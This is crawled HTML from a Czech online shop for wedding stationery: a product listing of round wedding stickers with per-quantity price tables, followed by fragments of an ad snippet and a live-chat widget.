<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-138-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14549" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-138-esk/" data-href="/kulata-svatebni-samolepka-esk-138-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-140">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-140-esk/"  title="Kulatá svatební samolepka - ESK - 140">
<img id="nahled-esk-140" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-140-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 140"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-140-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 140"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-140-esk/">Kulatá svatební samolepka - ESK - 140</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-140-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14550" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-140-esk/" data-href="/kulata-svatebni-samolepka-esk-140-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-141">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-141-esk/"  title="Kulatá svatební samolepka - ESK - 141">
<img id="nahled-esk-141" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-141-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 141"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-141-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 141"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-141-esk/">Kulatá svatební samolepka - ESK - 141</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-141-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14551" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-141-esk/" data-href="/kulata-svatebni-samolepka-esk-141-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="zakonceni-bloku">&nbsp;</div>
<div class="nasledujici-produkty-body">
<div class="akceseznam">
<div class="zobrazit-dalsi">
<a href="javascript:;" class="btn nasledujici-produkty" title="Zobrazit další " rel="5">
<span class="in">Zobrazit další »</span>
</a>
</div>
</div>
<div class="zobrazit-dalsi-process">
<img src="/skins/svatebnioznameni/images/_loading.gif" alt="Probíhá načítání dat" title="Moment prosím" />
</div>
</div>
<div class="strankovani"><div class="strankovaninapln">
<a class="str-relativni" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=1" title="první"><strong>&laquo;</strong></a>&nbsp;
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=4" title="předchozí"><strong>&nbsp;&lsaquo;&nbsp;</strong></a>&nbsp;<a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=1"><strong>1</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=2"><strong>2</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=3"><strong>3</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=4"><strong>4</strong></a> <strong class="str-index activ">5</strong> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=6"><strong>6</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=7"><strong>7</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=8"><strong>8</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=9"><strong>9</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=10"><strong>10</strong></a> <a class="str-index" href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=11"><strong>11</strong></a> <span class="str-dot">...</span> <a class="str-index str-last"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=13"><strong>13</strong></a>&nbsp;<form><select class="str-all ui-off" name="str" style="display:none;" onchange=" $(this).parents('form:first').submit();" class="ui-off"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5" selected="selected">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option></select></form>
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=6" title="následující"><strong>&nbsp;&rsaquo;&nbsp;</strong></a>&nbsp;
<a class="str-relativni"  href="http://www.svatebni-oznameni-moderne.cz/samolepky-na-svatbu-kulate-s-textem/?str=13" title="poslední"><strong>&raquo;</strong></a></div></div>
<div style="clear:both;">
<div class="seznam_html_popis_id731_3 staticky-blok tiny-editable-inline " id="seznam_html_popis_id731_3">
</div>
</div>
</div>
</div>
<div class="vlevo">
<div class="vlevo-napln">
<div class="spec1 staticky-blok tiny-editable-inline specifikace" id="spec1">
Nabídka svatebních produktů:
</div>
<div class="menu menu-kategorie">
<ul class="mainMenu">
<li class="kategorie-ikona">
<h3><a class="  first" href="/svatebni-oznameni/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s modern&iacute; grafikou "  style="background-image: url(/data/svatebnioznameni/kat/kat278_lang1.png)" >Svatební oznámení</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-oznameni-s-vlastni-fotografii/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s vlastn&iacute; fotografi&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat317_lang1.png)" >Svatební oznámení s vlastní fotografií</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-oznameni-s-detmi/"  title="Svatebn&iacute; ozn&aacute;men&iacute; s dětmi "  style="background-image: url(/data/svatebnioznameni/kat/kat723_lang1.png)" >Svatební oznámení s dětmi</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/pozvanky-ke-svatebnimu-stolu/"  title="Pozv&aacute;nky ke svatebn&iacute;mu stolu "  style="background-image: url(/data/svatebnioznameni/kat/kat284_lang1.png)" >Pozvánky ke svatebnímu stolu</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/karticky-99x65/"  title="Kartičky s ž&aacute;dost&iacute; o dar, poděkov&aacute;n&iacute; ke svatbě, dress code "  style="background-image: url(/data/svatebnioznameni/kat/kat705_lang1.png)" >Žádosti o dar, poděkování, dress code</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/jmenovky-na-svatebni-stul/"  title="Jmenovky na svatebn&iacute; stůl "  style="background-image: url(/data/svatebnioznameni/kat/kat773_lang1.png)" >Jmenovky na svatební stůl</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-buttony-placky-odznaky/"  title="Svatebn&iacute; buttony - placky - odznaky "  style="background-image: url(/data/svatebnioznameni/kat/kat315_lang1.png)" >Svatební buttony - placky - odznaky</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-razitka/"  title="Svatebn&iacute; raz&iacute;tka a př&iacute;slu&scaron;enstv&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat724_lang1.png)" >Svatební razítka</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-kniha-hostu/"  title="Svatebn&iacute; kniha hostů "  style="background-image: url(/data/svatebnioznameni/kat/kat735_lang1.png)" >Svatební kniha hostů</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/etiketa-na-svatebni-vino/"  title="Etiketa na svatebn&iacute; v&iacute;no "  style="background-image: url(/data/svatebnioznameni/kat/kat304_lang1.png)" >Etiketa na svatební víno</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-menu/"  title="Svatebn&iacute; menu "  style="background-image: url(/data/svatebnioznameni/kat/kat285_lang1.png)" >Svatební menu</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/zadost-o-svedectvi/"  title="Ž&aacute;dost o svědectv&iacute; na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat774_lang1.png)" >Žádost o svědectví na svatbu</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/visacky/"  title="Svatebn&iacute; visačky 48x67 mm "  style="background-image: url(/data/svatebnioznameni/kat/kat786_lang1.png)" >Visačky </a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/plakaty-obrazy/"  title="Plak&aacute;ty, obrazy "  style="background-image: url(/data/svatebnioznameni/kat/kat776_lang1.png)" >Plakáty, obrazy</a></h3>
</li>
<li>
<h3><a class=" " href="/ostatni-svatebni-produkty/"  title="Ostatn&iacute; svatebn&iacute; produkty " >Ostatní svatební produkty</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/prebaly-na-svatebni-oznameni-a-obalky/"  title="Přebaly na svatebn&iacute; ozn&aacute;men&iacute; a ob&aacute;lky "  style="background-image: url(/data/svatebnioznameni/kat/kat753_lang1.png)" >Přebaly na svatební oznámení a obálky</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/rady-do-manzelstvi/"  title="Rady novomanželům do manželstv&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat754_lang1.png)" >Rady do manželství</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/harmonogram-svatebniho-dne/"  title="Harmonogram svatebn&iacute;ho dne "  style="background-image: url(/data/svatebnioznameni/kat/kat293_lang1.png)" >Harmonogram svatby</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/zasedaci-poradek-na-svatbe/"  title="Zasedac&iacute; poř&aacute;dek na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat711_lang1.png)" >Zasedací pořádek na svatbě</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-prostirani/"  title="Svatebn&iacute; prost&iacute;r&aacute;n&iacute; "  style="background-image: url(/data/svatebnioznameni/kat/kat287_lang1.png)" >Svatební prostírání</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-strom/"  title="Svatebn&iacute; strom "  style="background-image: url(/data/svatebnioznameni/kat/kat313_lang1.png)" >Svatební strom</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/svatebni-cedule/"  title="Svatebn&iacute; uv&iacute;tac&iacute; cedule "  style="background-image: url(/data/svatebnioznameni/kat/kat745_lang1.png)" >Svatební cedule - uvítací</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/darkove-cedule-tabule/"  title="D&aacute;rkov&eacute; cedule / tabule "  style="background-image: url(/data/svatebnioznameni/kat/kat760_lang1.png)" >Dárkové cedule / tabule</a></h3>
</li>
<li>
<h3><a class=" " href="/svatebni-logo/"  title="Svatebn&iacute; logo " >Svatební logo</a></h3>
</li>
<li>
<h3><a class=" " href="/svatebni-spz/"  title="Svatebn&iacute; SPZ " >Svatební SPZ</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class="activ " href="/samolepky-na-svatbu/"  title="Samolepky na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat718_lang1.png)" >Samolepky na svatbu</a></h3>
<ul class="bigmenu">
<li class="menu-up kategorie-ikona" ><h3><a class="  first" href="/samolepky-na-svatbu/"  title="Samolepky na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat718_lang1.png)" >Samolepky na svatbu</a></h3></li>
<li class="kategorie-ikona" ><h3><a class="activ " href="/samolepky-na-svatbu-kulate-s-textem/"  title="Kulat&eacute; samolepky na svatbu "  style="background-image: url(/data/svatebnioznameni/kat/kat731_lang1.png)" >Kulaté samolepky na svatbu</a></h3></li>
<li class="kategorie-ikona" ><h3><a class=" " href="/samolepky-na-svatbu-srdcove-s-textem/"  title="Srdcov&eacute; samolepky na svatbu 80x66mm "  style="background-image: url(/data/svatebnioznameni/kat/kat744_lang1.png)" >Srdcové samolepky na svatbu 80x66mm</a></h3></li>
<li class="kategorie-ikona" ><h3><a class=" last" href="/samolepky-na-svatbu-s-textem/"  title="Obd&eacute;ln&iacute;kov&eacute; samolepky na svatbu 60x34mm "  style="background-image: url(/data/svatebnioznameni/kat/kat303_lang1.png)" >Obdélníkové samolepky na svatbu 60x34mm</a></h3></li>
<li class="kategorie-ikona" ><h3><a class=" " href="/samolepky-na-svatbu-bez-textu/"  title="Obd&eacute;ln&iacute;kov&eacute; samolepky na svatbu univerz&aacute;ln&iacute; 60x34mm "  style="background-image: url(/data/svatebnioznameni/kat/kat302_lang1.png)" >Obdélníkové samolepky na svatbu univerzální 60x34mm</a></h3></li></ul>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/pozvanky-na-rozlucku/"  title="Pozv&aacute;nky na rozlučku se svobodou "  style="background-image: url(/data/svatebnioznameni/kat/kat714_lang1.png)" >Pozvánky na rozlučku se svobodou</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/pozvanky-na-narozeniny-a-jine-akce/"  title="Pozv&aacute;nky na narozeniny, oslavy a jin&eacute; akce "  style="background-image: url(/data/svatebnioznameni/kat/kat740_lang1.png)" >Pozvánky na oslavu narozenin a jiné akce</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/individualni-svatebni-oznameni-a-doplnkove-produkty/"  title="Individu&aacute;ln&iacute; svatebn&iacute; ozn&aacute;men&iacute; a doplňkov&eacute; produkty "  style="background-image: url(/data/svatebnioznameni/kat/kat732_lang1.png)" >Individuální svatební oznámení a doplňkové produkty</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/graficky-navrh-svatebniho-oznameni-dle-predstavy/"  title="Grafick&yacute; n&aacute;vrh svatebn&iacute;ho ozn&aacute;men&iacute; dle Va&scaron;&iacute; představy "  style="background-image: url(/data/svatebnioznameni/kat/kat733_lang1.png)" >Grafický návrh svatebního oznámení dle Vaší představy</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" " href="/obalky/"  title="Ob&aacute;lky po&scaron;tovn&iacute; k svatebn&iacute;m ozn&aacute;men&iacute;m "  style="background-image: url(/data/svatebnioznameni/kat/kat738_lang1.png)" >Obálky</a></h3>
</li>
<li class="kategorie-ikona">
<h3><a class=" last" href="/elektronicka-svatebni-oznameni/"  title="Elektronick&aacute; / digit&aacute;ln&iacute; svatebn&iacute; ozn&aacute;men&iacute; pro rozes&iacute;l&aacute;n&iacute; emailem "  style="background-image: url(/data/svatebnioznameni/kat/kat734_lang1.png)" >Elektronická / digitální svatební oznámení</a></h3>
</li></ul>
</div>
<div class="spec2 staticky-blok tiny-editable-inline specifikace" id="spec2">
Informace a služby:
</div>
<label for="show-menu" class="show-menu">Menu</label>
<input type="checkbox" id="show-menu" role="button" />
<div class="menu menu-menu1">
<ul class="mainMenu">
<li><a class="  first" href="/kontakty-svatebni-oznameni-1/"  title="Kontakty ">Kontakty</a></li>
<li><a class=" " href="/jak-dodat-fotografie/"  title="Jak dodat fotografie pro svatebn&iacute; ozn&aacute;men&iacute; ">Jak dodat fotografie</a></li>
<li><a class=" " href="/muj-vyber-svatebnich-oznameni-co-to-je/"  title="Můj v&yacute;běr svatebn&iacute;ch ozn&aacute;men&iacute;  - jak jej použ&iacute;vat ">Můj výběr  svatebních oznámení - Co to je?</a></li>
<li><a class=" " href="/terminy-expedice-svatebnich-oznameni/"  title="Term&iacute;ny expedice svatebn&iacute;ch ozn&aacute;men&iacute; ">Termíny expedice</a></li>
<li><a class=" " href="/obchodni-podminky-svatebni-oznameni/"  title="Obchodn&iacute; podm&iacute;nky ">Obchodní podmínky</a></li>
<li><a class=" " href="/korektura-oznameni/"  title="Korektura svatebn&iacute;ho ozn&aacute;men&iacute; a doplňkov&yacute;ch produktů ">Korektura oznámení</a></li>
<li><a class=" " href="/jak-objednat-svatebni-oznameni-1/"  title="Jak objednat svatebn&iacute; ozn&aacute;men&iacute;? ">Jak objednat svatební oznámení?</a></li>
<li><a class=" last" href="/doruceni-a-prevzeti-zasilky-svatebnich-oznameni/"  title="Doručen&iacute; a převzet&iacute; z&aacute;silky svatebn&iacute;ch ozn&aacute;men&iacute; ">Doručení a převzetí zásilky </a></li></ul>
</div>
<div class="menu menu-menu2">
<ul class="mainMenu"></ul>
</div>
</div>
</div>
<div class="reklama-blok reklama-vlevo"></div>
<div class="reklama-blok reklama-vpravo"></div>
<div style="clear:both;"></div>
</div>
</div>
<div id="rozcestnik-paticka">
<div class="napln">
<div class="centr-box"><strong>Hot-line: 777 068 303</strong></div>
</div>
</div>
<div id="paticka">
<div class="napln">
<div class="tx1"><img src="/files/svatebnioznameni/images/min-svatebni-oznameni.png" alt="výrábíme svatební oznámení" width="88" height="23" /></div>
<div class="tx2"><span class="sep">|</span>Copyright © 2015-2019 Svatební oznámení moderně CZ</div>
</div>
</div>
<div id="kupon-dialog" class="modul-kupon-box"  style="display:none;">
<div class="dialog oknozmenseni">
<div class="inner">
<form  id="kupon_na_slevu_form" action="/modul/kupon_na_slevu/" method="post" class="modul-kupon-box-form">
<input type="hidden" name="modul_kupon_na_slevu[a]" value="send" />
<div class="modul-kupon_na_slevu-podekovani" style="display:none;">
<span class="modul-kupon_na_slevu-result">Děkujeme za Váš zájem. <br /><br /><br /><br />
Kupón byl zaslán na Váš email.</span>
<a class="btn-close-big tlacitko" href="#">Zavřít</a>
</div>
<div class="modul-kupon_na_slevu-data">
<h2>
Získej 100Kč<br />
<strong>na svou první objednávku.</strong><br />
</h2>
<span class="popis">Sleva 100Kč na svatební oznámení jen pro Vás.</span>
<input type="text" placeholder="Zadejte svůj email" name="email" id="txtEmail" class="placeholder validate[required,custom[email]]">
<a id="odeslatSlevu" class="tlacitko " href="#"  >Získat slevu</a>
<p class="note">Zadej svůj email a pošleme ti 100Kč na slevu. </p>
</div>
<div class="modul-kupon_na_slevu-moment" style="display:none;">
<h2><strong>Moment prosím, data se odesílají</strong></h2><br />
<img src="/moduls/kupon_na_slevu/images/_loading.gif" alt="Moment prosím..." />
<a class="btn-close-big tlacitko" href="#">Zavřít</a>
</div>
</form>
<span class="btn-close" title="Zavřít nabídku">&nbsp;</span>
</div>
</div>
</div>
<div class="modul-kupon-minibox rotace-blok" style="display:none;">
<div class="zalozkanabidka rotace">
<a class="modul-kupon-show-box" title="Získat slevu" href="#"><span class="rotace2">»</span> Získat 100Kč na první objednávku <span class="rotace2">»</span></a>
</div>
</div>
<div id="nahoru"><div class="napln-nahoru"><a class="productsScrollStart" href="javascript:;" title="Na začátek stránky"><span class="fontello-icons ">&#xf078;</span></a></div></div>
<!-- ZACATEK retargeting Měřicí kód Sklik.cz -->
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
window.sznIVA.IS.updateIdentities({
eid: null /* email či zahashovaný email*/
});
var retargetingConf = {
rtgId: 29066,
consent: 1 /* souhlas od návštěvníka na odeslání retargetingového hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
};
window.rc.retargetingHit(retargetingConf);
</script>
<!-- KONEC retargeting Měřicí kód Sklik.cz -->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.svatebni-oznameni-moderne.cz/xhtmlgate.php
body_size: 331
content:
<div class="reklama">
										<img src="/data/svatebnioznameni/reklama//slevy-svatebni-oznameni.png" alt=""  title=""/>
									</div>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.abcool.cz/php/app.php?widget-iframe-content
body_size: 6652
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.svatebni-oznameni-moderne.cz%2Fsamolepky-na-svatbu-kulate-s-textem%2F%3Fstr%3D5" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
